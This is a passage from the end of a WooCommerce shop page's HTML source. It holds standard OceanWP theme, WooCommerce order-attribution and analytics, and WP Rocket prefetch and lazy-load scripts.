i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"69474b1e92","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","ajax_url":"https://stayupstockings.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"1331688830"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.1" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.1" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.1" id="ow-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.1" id="oceanwp-lightbox-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.1" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.1" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.1" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.1" id="oceanwp-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.1" id="oceanwp-select-js" defer></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"69474b1e92","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","ajax_url":"https://stayupstockings.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"1331688830"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.1" id="oceanwp-woocommerce-custom-features-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js" defer></script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://stayupstockings.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://stayupstockings.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-thumbnails.min.js?ver=4.1.1" id="oceanwp-woo-thumbnails-js" defer></script>
<script src="https://stayupstockings.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.1" id="oceanwp-woo-mini-cart-js" defer></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" defer></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://stayupstockings.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CUbuntu%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CArvo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CBenchNine%3A300%2Cregular%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CEB%20Garamond%3Aregular%2C500%2C600%2C700%2C800%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=latin%2Cgreek,latin,cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://stayupstockings.com/wp-content/cache/min/1/e3a5d91d62fe6025f1351e0831d00457.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->